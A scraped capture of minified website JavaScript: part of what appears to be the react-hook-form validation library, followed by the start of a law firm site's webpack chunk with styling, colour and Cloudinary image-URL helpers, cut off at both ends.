D(t),O}if(!(L||i(m)&&i(v))){let e,t;const s=ee(v),a=ee(m);if(i(F)||isNaN(F)){const r=o.valueAsDate||new Date(F),n=e=>new Date((new Date).toDateString()+" "+e),i="time"==o.type,u="week"==o.type;C(s.value)&&F&&(e=i?n(F)>n(s.value):u?F>s.value:r>new Date(s.value)),C(a.value)&&F&&(t=i?n(F)<n(a.value):u?F<a.value:r<new Date(a.value))}else{const r=o.valueAsNumber||(F?+F:F);i(s.value)||(e=r>s.value),i(a.value)||(t=r<a.value)}if((e||t)&&(N(!!e,s.message,a.message,"max","min"),!r))return D(O[_].message),O}if((d||f)&&!L&&(C(F)||n&&Array.isArray(F))){const e=ee(d),t=ee(f),s=!i(e.value)&&F.length>+e.value,a=!i(t.value)&&F.length<+t.value;if((s||a)&&(N(s,e.message,t.message),!r))return D(O[_].message),O}if(g&&!L&&C(F)){const{value:e,message:t}=ee(g);if(z(e)&&!F.match(e)&&(O[_]={type:b,message:t,ref:o,...U(b,t)},!r))return D(t),O}if(p)if(I(p)){const e=Z(await p(F,t),k);if(e&&(O[_]={...e,...U("validate",e.message)},!r))return D(e.message),O}else if(u(p)){let e={};for(const s in p){if(!x(e)&&!r)break;const a=Z(await p[s](F,t),k,s);a&&(e={...a,...U(s,a.message)},D(a.message),r&&(O[_]=e))}if(!x(e)&&(O[_]={ref:k,...e},!r))return O}return D(!0),O};function re(e,t){const r=Array.isArray(t)?t:j(t)?[t]:T(t),s=1===r.length?e:function(e,t){const r=t.slice(0,-1).length;let s=0;for(;s<r;)e=y(e)?s++:e[t[s++]];return e}(e,r),a=r.length-1,n=r[a];return s&&delete s[n],0!==a&&(u(s)&&x(s)||Array.isArray(s)&&function(e){for(const t in e)if(e.hasOwnProperty(t)&&!y(e[t]))return!1;return!0}(s))&&re(e,r.slice(0,-1)),e}function se(){let e=[];return{get observers(){return e},next:t=>{for(const r of e)r.next&&r.next(t)},subscribe:t=>(e.push(t),{unsubscribe:()=>{e=e.filter((e=>e!==t))}}),unsubscribe:()=>{e=[]}}}var ae=e=>i(e)||!o(e);function ne(e,t){if(ae(e)||ae(t))return e===t;if(n(e)&&n(t))return e.getTime()===t.getTime();const r=Object.keys(e),s=Object.keys(t);if(r.length!==s.length)return!1;for(const a of r){const r=e[a];if(!s.includes(a))return!1;if("ref"!==a){const e=t[a];if(n(r)&&n(e)||u(r)&&u(e)||Array.isArray(r)&&Array.isArray(e)?!ne(r,e):r!==e)return!1}}return!0}var ie=e=>"select-multiple"===e.type,oe=e=>$(e)&&e.isConnected,ue=e=>{for(const t in e)if(I(e[t]))return!0;return!1};function le(e,t={}){const r=Array.isArray(e);if(u(e)||r)for(const r in e)Array.isArray(e[r])||u(e[r])&&!ue(e[r])?(t[r]=Array.isArray(e[r])?[]:{},le(e[r],t[r])):i(e[r])||(t[r]=!0);return t}function ce(e,t,r){const s=Array.isArray(e);if(u(e)||s)for(const s in e)Array.isArray(e[s])||u(e[s])&&!ue(e[s])?y(t)||ae(r[s])?r[s]=Array.isArray(e[s])?le(e[s],[]):{...le(e[s])}:ce(e[s],i(t)?{}:t[s],r[s]):r[s]=!ne(e[s],t[s]);return r}var de=(e,t)=>ce(e,t,le(t)),fe=(e,{valueAsNumber:t,valueAsDate:r,setValueAs:s})=>y(e)?e:t?""===e?NaN:e?+e:e:r&&C(e)?new Date(e):s?s(e):e;function me(e){const t=e.ref;if(!(e.refs?e.refs.every((e=>e.disabled)):t.disabled))return W(t)?t.files:Q(t)?Y(e.refs).value:ie(t)?[...t.selectedOptions].map((({value:e})=>e)):a(t)?K(e.refs).value:fe(y(t.value)?e.ref.value:t.value,e)}var ye=e=>y(e)?e:z(e)?e.source:u(e)?z(e.value)?e.value.source:e.value:e;function he(e,t,r){const s=h(e,r);if(s||j(r))return{error:s,name:r};const a=r.split(".");for(;a.length;){const s=a.join("."),n=h(t,s),i=h(e,s);if(n&&!Array.isArray(n)&&r!==s)return{name:r};if(i&&i.type)return{name:s,error:i};a.pop()}return{name:r}}const ve={mode:p,reValidateMode:g,shouldFocusError:!0};function ge(e={},t){let r,s={...ve,...e},o={submitCount:0,isDirty:!1,isLoading:I(s.defaultValues),isValidating:!1,isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,touchedFields:{},dirtyFields:{},errors:{}},g={},p=(u(s.defaultValues)||u(s.values))&&f(s.defaultValues||s.values)||{},b=s.shouldUnregister?{}:f(p),V={action:!1,mount:!1,watch:!1},A={mount:new Set,unMount:new Set,array:new Set,watch:new Set},w=0;const S={isDirty:!1,dirtyFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1},F={values:se(),array:se(),state:se()},D=e.resetOptions&&e.resetOptions.keepDirtyValues,O=M(s.mode),j=M(s.reValidateMode),T=s.criteriaMode===_,U=async e=>{if(S.isValid||e){const e=s.resolver?x((await G()).errors):await J(g,!0);e!==o.isValid&&F.state.next({isValid:e})}},B=e=>S.isValidating&&F.state.next({isValidating:e}),H=(e,t,r,s)=>{const a=h(g,e);if(a){const n=h(b,e,y(r)?h(p,e):r);y(n)||s&&s.defaultChecked||t?L(b,e,t?n:me(a._f)):Y(e,n),V.mount&&U()}},z=(e,t,r,s,a)=>{let n=!1,i=!1;const u={name:e};if(!r||s){S.isDirty&&(i=o.isDirty,o.isDirty=u.isDirty=K(),n=i!==u.isDirty);const r=ne(h(p,e),t);i=h(o.dirtyFields,e),r?re(o.dirtyFields,e):L(o.dirtyFields,e,!0),u.dirtyFields=o.dirtyFields,n=n||S.dirtyFields&&i!==!r}if(r){const t=h(o.touchedFields,e);t||(L(o.touchedFields,e,r),u.touchedFields=o.touchedFields,n=n||S.touchedFields&&t!==r)}return n&&a&&F.state.next(u),n?u:{}},G=async e=>s.resolver(b,s.context,((e,t,r,s)=>{const a={};for(const r of e){const e=h(t,r);e&&L(a,r,e._f)}return{criteriaMode:r,names:[...e],fields:a,shouldUseNativeValidation:s}})(e||A.mount,g,s.criteriaMode,s.shouldUseNativeValidation)),J=async(e,t,r={valid:!0})=>{for(const a in e){const n=e[a];if(n){const{_f:e,...a}=n;if(e){const a=A.array.has(e.name),i=await te(n,b,T,s.shouldUseNativeValidation&&!t,a);if(i[e.name]&&(r.valid=!1,t))break;!t&&(h(i,e.name)?a?q(o.errors,i,e.name):L(o.errors,e.name,i[e.name]):re(o.errors,e.name))}a&&await J(a,t,r)}}return r.valid},K=(e,t)=>(e&&t&&L(b,e,t),!ne(ce(),p)),X=(e,t,r)=>E(e,A,{...V.mount?b:y(t)?p:C(e)?{[e]:t}:t},r,t),Y=(e,t,r={})=>{const s=h(g,e);let n=t;if(s){const r=s._f;r&&(!r.disabled&&L(b,e,fe(t,r)),n=$(r.ref)&&i(t)?"":t,ie(r.ref)?[...r.ref.options].forEach((e=>e.selected=n.includes(e.value))):r.refs?a(r.ref)?r.refs.length>1?r.refs.forEach((e=>(!e.defaultChecked||!e.disabled)&&(e.checked=Array.isArray(n)?!!n.find((t=>t===e.value)):n===e.value))):r.refs[0]&&(r.refs[0].checked=!!n):r.refs.forEach((e=>e.checked=e.value===n)):W(r.ref)?r.ref.value="":(r.ref.value=n,r.ref.type||F.values.next({name:e,values:{...b}})))}(r.shouldDirty||r.shouldTouch)&&z(e,n,r.shouldTouch,r.shouldDirty,!0),r.shouldValidate&&le(e)},Z=(e,t,r)=>{for(const s in t){const a=t[s],i=`${e}.${s}`,o=h(g,i);!A.array.has(e)&&ae(a)&&(!o||o._f)||n(a)?Y(i,a,r):Z(i,a,r)}},ee=(e,r,s={})=>{const a=h(g,e),n=A.array.has(e),u=f(r);L(b,e,u),n?(F.array.next({name:e,values:{...b}}),(S.isDirty||S.dirtyFields)&&s.shouldDirty&&F.state.next({name:e,dirtyFields:de(p,b),isDirty:K(e,u)})):!a||a._f||i(u)?Y(e,u,s):Z(e,u,s),R(e,A)&&F.state.next({...o}),F.values.next({name:e,values:{...b}}),!V.mount&&t()},ue=async t=>{const a=t.target;let n=a.name,i=!0;const u=h(g,n);if(u){let d,f;const m=a.type?me(u._f):l(t),y=t.type===v||"focusout"===t.type,p=!((c=u._f).mount&&(c.required||c.min||c.max||c.maxLength||c.minLength||c.pattern||c.validate)||s.resolver||h(o.errors,n)||u._f.deps)||((e,t,r,s,a)=>!a.isOnAll&&(!r&&a.isOnTouch?!(t||e):(r?s.isOnBlur:a.isOnBlur)?!e:!(r?s.isOnChange:a.isOnChange)||e))(y,h(o.touchedFields,n),o.isSubmitted,j,O),_=R(n,A,y);L(b,n,m),y?(u._f.onBlur&&u._f.onBlur(t),r&&r(0)):u._f.onChange&&u._f.onChange(t);const V=z(n,m,y,!1),k=!x(V)||_;if(!y&&F.values.next({name:n,type:t.type,values:{...b}}),p)return S.isValid&&U(),k&&F.state.next({name:n,..._?{}:V});if(!y&&_&&F.state.next({...o}),B(!0),s.resolver){const{errors:e}=await G([n]),t=he(o.errors,g,n),r=he(e,g,t.name||n);d=r.error,n=r.name,f=x(e)}else d=(await te(u,b,T,s.shouldUseNativeValidation))[n],i=isNaN(m)||m===h(b,n,m),i&&(d?f=!1:S.isValid&&(f=await J(g,!0)));i&&(u._f.deps&&le(u._f.deps),((t,s,a,n)=>{const i=h(o.errors,t),u=S.isValid&&P(s)&&o.isValid!==s;var l;if(e.delayError&&a?(l=()=>((e,t)=>{L(o.errors,e,t),F.state.next({errors:o.errors})})(t,a),r=e=>{clearTimeout(w),w=setTimeout(l,e)},r(e.delayError)):(clearTimeout(w),r=null,a?L(o.errors,t,a):re(o.errors,t)),(a?!ne(i,a):i)||!x(n)||u){const e={...n,...u&&P(s)?{isValid:s}:{},errors:o.errors,name:t};o={...o,...e},F.state.next(e)}B(!1)})(n,f,d,V))}var c},le=async(e,t={})=>{let r,a;const n=k(e);if(B(!0),s.resolver){const t=await(async e=>{const{errors:t}=await G();if(e)for(const r of e){const e=h(t,r);e?L(o.errors,r,e):re(o.errors,r)}else o.errors=t;return t})(y(e)?e:n);r=x(t),a=e?!n.some((e=>h(t,e))):r}else e?(a=(await Promise.all(n.map((async e=>{const t=h(g,e);return await J(t&&t._f?{[e]:t}:t)})))).every(Boolean),(a||o.isValid)&&U()):a=r=await J(g);return F.state.next({...!C(e)||S.isValid&&r!==o.isValid?{}:{name:e},...s.resolver||!e?{isValid:r}:{},errors:o.errors,isValidating:!1}),t.shouldFocus&&!a&&N(g,(e=>e&&h(o.errors,e)),e?n:A.mount),a},ce=e=>{const t={...p,...V.mount?b:{}};return y(e)?t:C(e)?h(t,e):e.map((e=>h(t,e)))},ge=(e,t)=>({invalid:!!h((t||o).errors,e),isDirty:!!h((t||o).dirtyFields,e),isTouched:!!h((t||o).touchedFields,e),error:h((t||o).errors,e)}),pe=(e,t,r)=>{const s=(h(g,e,{_f:{}})._f||{}).ref;L(o.errors,e,{...t,ref:s}),F.state.next({name:e,errors:o.errors,isValid:!1}),r&&r.shouldFocus&&s&&s.focus&&s.focus()},_e=(e,t={})=>{for(const r of e?k(e):A.mount)A.mount.delete(r),A.array.delete(r),t.keepValue||(re(g,r),re(b,r)),!t.keepError&&re(o.errors,r),!t.keepDirty&&re(o.dirtyFields,r),!t.keepTouched&&re(o.touchedFields,r),!s.shouldUnregister&&!t.keepDefaultValue&&re(p,r);F.values.next({values:{...b}}),F.state.next({...o,...t.keepDirty?{isDirty:K()}:{}}),!t.keepIsValid&&U()},be=(e,t={})=>{let r=h(g,e);const n=P(t.disabled);return L(g,e,{...r||{},_f:{...r&&r._f?r._f:{ref:{name:e}},name:e,mount:!0,...t}}),A.mount.add(e),r?n&&L(b,e,t.disabled?void 0:h(b,e,me(r._f))):H(e,!0,t.value),{...n?{disabled:t.disabled}:{},...s.progressive?{required:!!t.required,min:ye(t.min),max:ye(t.max),minLength:ye(t.minLength),maxLength:ye(t.maxLength),pattern:ye(t.pattern)}:{},name:e,onChange:ue,onBlur:ue,ref:n=>{if(n){be(e,t),r=h(g,e);const s=y(n.value)&&n.querySelectorAll&&n.querySelectorAll("input,select,textarea")[0]||n,i=(e=>Q(e)||a(e))(s),o=r._f.refs||[];if(i?o.find((e=>e===s)):s===r._f.ref)return;L(g,e,{_f:{...r._f,...i?{refs:[...o.filter(oe),s,...Array.isArray(h(p,e))?[{}]:[]],ref:{type:s.type,name:e}}:{ref:s}}}),H(e,!1,void 0,s)}else r=h(g,e,{}),r._f&&(r._f.mount=!1),(s.shouldUnregister||t.shouldUnregister)&&(!c(A.array,e)||!V.action)&&A.unMount.add(e)}}},Ve=()=>s.shouldFocusError&&N(g,(e=>e&&h(o.errors,e)),A.mount),Ae=(e,t)=>async r=>{r&&(r.preventDefault&&r.preventDefault(),r.persist&&r.persist());let a=f(b);if(F.state.next({isSubmitting:!0}),s.resolver){const{errors:e,values:t}=await G();o.errors=e,a=t}else await J(g);re(o.errors,"root"),x(o.errors)?(F.state.next({errors:{}}),await e(a,r)):(t&&await t({...o.errors},r),Ve(),setTimeout(Ve)),F.state.next({isSubmitted:!0,isSubmitting:!1,isSubmitSuccessful:x(o.errors),submitCount:o.submitCount+1,errors:o.errors})},we=(r,s={})=>{const a=r||p,n=f(a),i=r&&!x(r)?n:p;if(s.keepDefaultValues||(p=a),!s.keepValues){if(s.keepDirtyValues||D)for(const e of A.mount)h(o.dirtyFields,e)?L(i,e,h(b,e)):ee(e,h(i,e));else{if(d&&y(r))for(const e of A.mount){const t=h(g,e);if(t&&t._f){const e=Array.isArray(t._f.refs)?t._f.refs[0]:t._f.ref;if($(e)){const t=e.closest("form");if(t){t.reset();break}}}}g={}}b=e.shouldUnregister?s.keepDefaultValues?f(p):{}:f(i),F.array.next({values:{...i}}),F.values.next({values:{...i}})}A={mount:new Set,unMount:new Set,array:new Set,watch:new Set,watchAll:!1,focus:""},!V.mount&&t(),V.mount=!S.isValid||!!s.keepIsValid,V.watch=!!e.shouldUnregister,F.state.next({submitCount:s.keepSubmitCount?o.submitCount:0,isDirty:s.keepDirty?o.isDirty:!(!s.keepDefaultValues||ne(r,p)),isSubmitted:!!s.keepIsSubmitted&&o.isSubmitted,dirtyFields:s.keepDirtyValues?o.dirtyFields:s.keepDefaultValues&&r?de(p,r):{},touchedFields:s.keepTouched?o.touchedFields:{},errors:s.keepErrors?o.errors:{},isSubmitting:!1,isSubmitSuccessful:!1})},Se=(e,t)=>we(I(e)?e(b):e,t);return{control:{register:be,unregister:_e,getFieldState:ge,handleSubmit:Ae,setError:pe,_executeSchema:G,_getWatch:X,_getDirty:K,_updateValid:U,_removeUnmounted:()=>{for(const e of A.unMount){const t=h(g,e);t&&(t._f.refs?t._f.refs.every((e=>!oe(e))):!oe(t._f.ref))&&_e(e)}A.unMount=new Set},_updateFieldArray:(e,t=[],r,s,a=!0,n=!0)=>{if(s&&r){if(V.action=!0,n&&Array.isArray(h(g,e))){const t=r(h(g,e),s.argA,s.argB);a&&L(g,e,t)}if(n&&Array.isArray(h(o.errors,e))){const t=r(h(o.errors,e),s.argA,s.argB);a&&L(o.errors,e,t),((e,t)=>{!m(h(e,t)).length&&re(e,t)})(o.errors,e)}if(S.touchedFields&&n&&Array.isArray(h(o.touchedFields,e))){const t=r(h(o.touchedFields,e),s.argA,s.argB);a&&L(o.touchedFields,e,t)}S.dirtyFields&&(o.dirtyFields=de(p,b)),F.state.next({name:e,isDirty:K(e,t),dirtyFields:o.dirtyFields,errors:o.errors,isValid:o.isValid})}else L(b,e,t)},_getFieldArray:t=>m(h(V.mount?b:p,t,e.shouldUnregister?h(p,t,[]):[])),_reset:we,_resetDefaultValues:()=>I(s.defaultValues)&&s.defaultValues().then((e=>{Se(e,s.resetOptions),F.state.next({isLoading:!1})})),_updateFormState:e=>{o={...o,...e}},_subjects:F,_proxyFormState:S,get _fields(){return g},get _formValues(){return b},get _state(){return V},set _state(e){V=e},get _defaultValues(){return p},get _names(){return A},set _names(e){A=e},get _formState(){return o},set _formState(e){o=e},get _options(){return s},set _options(e){s={...s,...e}}},trigger:le,register:be,handleSubmit:Ae,watch:(e,t)=>I(e)?F.values.subscribe({next:r=>e(X(void 0,t),r)}):X(e,t,!0),setValue:ee,getValues:ce,reset:Se,resetField:(e,t={})=>{h(g,e)&&(y(t.defaultValue)?ee(e,h(p,e)):(ee(e,t.defaultValue),L(p,e,t.defaultValue)),t.keepTouched||re(o.touchedFields,e),t.keepDirty||(re(o.dirtyFields,e),o.isDirty=t.defaultValue?K(e,h(p,e)):K()),t.keepError||(re(o.errors,e),S.isValid&&U()),F.state.next({...o}))},clearErrors:e=>{e&&k(e).forEach((e=>re(o.errors,e))),F.state.next({errors:e?o.errors:{}})},unregister:_e,setError:pe,setFocus:(e,t={})=>{const r=h(g,e),s=r&&r._f;if(s){const e=s.refs?s.refs[0]:s.ref;e.focus&&(e.focus(),t.shouldSelect&&e.select())}},getFieldState:ge}}function pe(e={}){const t=s.useRef(),[r,a]=s.useState({isDirty:!1,isValidating:!1,isLoading:I(e.defaultValues),isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,submitCount:0,dirtyFields:{},touchedFields:{},errors:{},defaultValues:I(e.defaultValues)?void 0:e.defaultValues});t.current||(t.current={...ge(e,(()=>a((e=>({...e}))))),formState:r});const n=t.current.control;return n._options=e,O({subject:n._subjects.state,next:e=>{F(e,n._proxyFormState,n._updateFormState,!0)&&a({...n._formState})}}),s.useEffect((()=>{e.values&&!ne(e.values,n._defaultValues)?n._reset(e.values,n._options.resetOptions):n._resetDefaultValues()}),[e.values,n]),s.useEffect((()=>{n._state.mount||(n._updateValid(),n._state.mount=!0),n._state.watch&&(n._state.watch=!1,n._subjects.state.next({...n._formState})),n._removeUnmounted()})),t.current.formState=S(r,n),t.current}}}]);
//# sourceMappingURL=7536-697fe794670573236689.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/9303-325260f5f864fb16deea.js
body_size: 7964
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[9303],{1318:(t,e,o)=>{var i;o.d(e,{Q:()=>i}),function(t){t.Teal="teal",t.Green="green",t.Blue="midnight",t.LightBlue="sky",t.LightGreen="mint",t.LightPink="rose",t.Pink="coral",t.Grey="cloud",t.LightGrey="light-grey"}(i||(i={}))},8163:(t,e,o)=>{o.d(e,{TF:()=>r,dR:()=>a});var i=o(7416),n=o(6805);const a=(0,i.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,i.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,n.Dp)(n.AS.TabletLarge))},8534:(t,e,o)=>{o.d(e,{IC:()=>h,PN:()=>b,Xn:()=>v,Yp:()=>m,sQ:()=>g,w9:()=>u});var i=o(1578),n=o(9600),a=o(3158),r=o(5666),l=o(1931),s=o(4207),d=o(7965),c=o(7416);const p=new i.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(t,e){var o;if(null==t||!t.src)return"";let i=p.image(t.src);const c=function(t,e){if(!e.width&&!e.height)return void console.warn(`Image Not Resized: "${t.src}"`,t,e);let o;switch(e.crop){case"crop":o=(0,r.d1)();break;case"fill":default:o=(0,r.hl)();break;case"fit":o=(0,r.Tj)();break;case"lfill":o=(0,r.MI)();break;case"thumb":o=(0,r.Q1)()}return e.width?o=o.width(e.width):e.widthratio&&(o=o.aspectRatio(e.widthratio)),e.height?o=o.height(e.height):e.heightratio&&(o=o.aspectRatio(e.heightratio)),"fit"!==e.crop&&(o="face"===e.gravity?o.gravity((0,d.v0)((0,l.L4)())):o.gravity((0,d.j6)())),"crop"!==e.crop&&"thumb"!==e.crop||!e.zoom||(o=o.zoom(e.zoom)),o}(t,e);return c&&(i=i.resize(c)),e.transformations&&e.transformations.length>0&&e.transformations.forEach((t=>{"grayscale"===t&&(i=i.effect((0,a.se)()))})),i=i.delivery(function(t){let e;return e=t.format?(0,n.WU)(t.format):(0,n.WU)((0,s.d7)()),e}(e)).delivery((0,n.np)(null!==(o=e.quality)&&void 0!==o?o:50)),e.dpr&&(i=i.delivery((0,n.uN)(e.dpr))),i.toURL()}function m(t,e,o,i,n){let a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=x(e,o,i);return r.map((e=>`${g(t,{width:e,heightratio:n,...a})} ${e}w`))}function u(t,e,o,i,n){let a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=x(e,o,i);return r.map((e=>`${g(t,{height:e,widthratio:n,...a})} ${e}w`))}function h(t,e,o){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const n=[1,1.5,2,2.5,3];return n.map((n=>`${g(t,{width:e,heightratio:o,dpr:n,...i})} ${n}x`))}function x(t,e,o){const i=(t-e)/(o-1);return[e,...Array(o-2).fill("").map(((t,o)=>Math.ceil(e+i*(o+1)))),t]}function b(t,e){return t||e?(0,c.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],t/e):null}const v=t=>(0,c.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!t&&"position: absolute; top: 0;left: 0;")},7153:(t,e,o)=>{o.d(e,{Z:()=>i});const i=(0,o(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},3422:(t,e,o)=>{o.d(e,{$B:()=>g,Mx:()=>w,PS:()=>T,Q_:()=>C,Tg:()=>A,Ts:()=>S,Xm:()=>f,_R:()=>N,c:()=>y,de:()=>B,h1:()=>m,h2:()=>u,h3:()=>h,h4:()=>x,h5:()=>b,h6:()=>v,kA:()=>P,oW:()=>Z,p4:()=>_});var i=o(1318),n=o(1032),a=o(4760),r=o(7416),l=o(3196),s=o(7765),d=o(4555),c=o(4267),p=o(6805);const g=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],c.Z.playfairDisplay.bold,(0,d.qx)(16,24)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(40,74),(0,d.qx)(32,64)),u=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(36,58),(0,d.qx)(28,48)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(30,50),(0,d.qx)(24,40)),x=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(26,42),(0,d.qx)(20,36)),b=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(24,40),(0,d.qx)(18,32)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(20,30),(0,d.qx)(16,24)),y=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.regular,(0,d.qx)(16,24)),f=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(18,32),(0,d.qx)(28,48)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(17,24),(0,d.qx)(27,40)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(16,20),(0,d.qx)(26,30)),Z=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(15,18),(0,d.qx)(24,28)),S=(0,r.iv)(["",";",";"],y,c.Z.dmSans.bold),I=(0,r.iv)(["",";line-height:1.2;"],y),k=(0,r.iv)(["",";",";line-height:1.2;"],y,c.Z.dmSans.bold),q=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.bold,(0,d.qx)(16,24)),B=((0,r.iv)(["",";font-size:",";line-height:",";"],q,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],q,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],q,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(12,13),(0,d.qx)(18,20))),A=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(10,10),(0,d.qx)(16,16)),T=(0,r.iv)(["",";font-size:",";line-height:",";"],c.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),_=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),P=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),H=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],y),z=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],S),E=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],S,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,k,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),I,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,p.C4)(p.AS.Tablet)),N=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],m,u,h,x,w,I,S,k,_,_,(0,d.qx)(8,12),(0,d.qx)(24,32),y,w,a,(0,d.qx)(8,10),i.Q.Teal,i.Q.Blue,n,H,z,(0,d.qx)(32,48),E)},1164:(t,e,o)=>{o.d(e,{x:()=>n});const i={audio:null,format:"mp4"};function n(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const o={...i,...e};let n="";return e.audio&&(n+="/ac_none"),`https://res.cloudinary.com/dn5qdgtnh/video/upload${n}/${t}.${o.format}`}},8719:(t,e,o)=>{o.d(e,{A:()=>y});var i=o(3196),n=o(7765),a=o(4555),r=o(7153),l=o(3422),s=o(1229),d=o(7416);const c=d.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] &{","}"],r.Z),p=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.secondary.teal,(0,s.m4)(n.Z.secondary.teal,.16),n.Z.secondary.teal,n.Z.primary.white,n.Z.secondary.teal,n.Z.secondary.teal),g=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(n.Z.secondary.teal,.16),n.Z.secondary.teal,n.Z.secondary.teal,n.Z.secondary.teal,n.Z.secondary.teal,n.Z.primary.white),m=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.primary.white,(0,s.m4)(n.Z.primary.white,.16),n.Z.primary.white,n.Z.secondary.teal,n.Z.primary.white,n.Z.primary.white),u=(0,d.iv)(["--button